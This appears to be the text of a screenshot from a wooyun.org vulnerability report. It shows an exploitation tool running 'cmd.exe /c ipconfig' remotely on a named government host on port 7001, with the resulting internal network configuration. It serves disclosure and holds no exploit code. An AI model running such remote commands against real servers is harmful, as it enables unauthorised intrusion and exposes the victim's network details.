 Host: www.scga.gov.cn Port: 7001 DisConn
FilePath: Upload
CMD: cmd.exe /c ipconfig Execute
Result:
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . . fe80::f538:a07d:ac7d: %11
IPv4 地址 . . . . . . . . . . . . : 192.168.8.102
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
隧道适配器 isatap.{8D7F9D76-FA3C-47CB-8C98-5CCB5828046B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org